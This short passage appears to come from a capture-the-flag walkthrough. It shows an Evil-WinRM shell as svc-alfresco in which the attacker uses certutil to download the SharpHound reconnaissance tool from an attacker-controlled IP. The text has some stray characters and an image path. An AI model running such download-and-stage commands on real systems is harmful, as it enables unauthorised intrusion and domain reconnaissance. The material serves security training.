 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cd C:\
*Evil-WinRM* PS C:\> mkdir tools
c
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/13/2023   6:32 PM                tools
d t*Evil-WinRM* PS C:\> cd tools
*Evil-WinRM* PS C:\tools> certutil -urlcache -split -f http://10.10.14.66/SharpHound.exe
****  Online  ****
000000  ...
0dd600
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\tools>